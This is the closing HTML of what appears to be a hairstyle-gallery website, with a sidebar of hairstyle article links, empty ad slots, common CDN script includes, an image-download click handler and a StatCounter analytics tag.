													<li class="list-group-item"><a href="/twist-hairstyles-for-black-men-with-long-hair.html">Twist Hairstyles For Black Men With Long Hair</a></li>
													<li class="list-group-item"><a href="/mens-medium-hairstyles-2018-asian.html">Mens Medium Hairstyles 2018 Asian</a></li>
													<li class="list-group-item"><a href="/vsco-hairstyles-for-curly-hair.html">Vsco Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-men-easy-to-style.html">Short Hairstyles For Men Easy To Style</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-17th-century.html">Mens Hairstyles 17th Century</a></li>
													<li class="list-group-item"><a href="/silly-hairstyles-for-long-hair.html">Silly Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/medium-length-wavy-hair-men.html">Medium Length Wavy Hair Men</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>